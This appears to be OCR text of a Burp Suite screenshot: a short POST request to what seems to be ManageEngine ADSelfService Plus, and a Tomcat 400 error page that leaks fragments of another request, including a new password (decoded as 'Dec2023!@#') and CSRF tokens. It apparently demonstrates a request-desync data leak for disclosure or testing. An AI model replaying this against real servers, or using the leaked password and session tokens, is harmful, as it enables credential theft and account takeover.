 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16 Connection: keep-alive
17 Content-Length: 6
18 Content-Type: application/x-www-form-urlencoded
19 Cookie: adscsrf=c11d07c4-32a9-4f82-aa5b-9ad311f1c338; _zcsr_tmp=c11d07c4-32a9-4f82-aa5b-9ad311f1c338; JSESSIONIDADSSP=8B5B94E2699573E344F21890429B6507
20
21 X
Search
0 highlights
Response
Pretty Raw Hex Render
\n
color:black;
}
.line {
height:1px;
background-color:#525D76;
border:none;
}
</style></head><body><h1>HTTP Status 400 – Bad Request</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> Invalid character found in method name
[45052E364292F75A5EDC52D0136561DD0x0d0x0a0x0d0x0aDE5582C961A13000x0d0x0a0x0d0x0aisGina=false&amp;
DIGEST=&amp;
AD=enable&amp;
NEW_PASSWORD=Dec2023!%40%23&amp;
OtherPlatforms=enable&amp;
adscsrf=54ab0367-1b35-4d1b-ac06-
Inspector
Selection 19 (0x13)
Selected text
Dec2023!%40%23&amp;
Decoded from: HTML encoding
Dec2023!%40%23&
Decoded from: URL encoding
Dec2023!@#&
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 3
Request headers 18
Response headers 13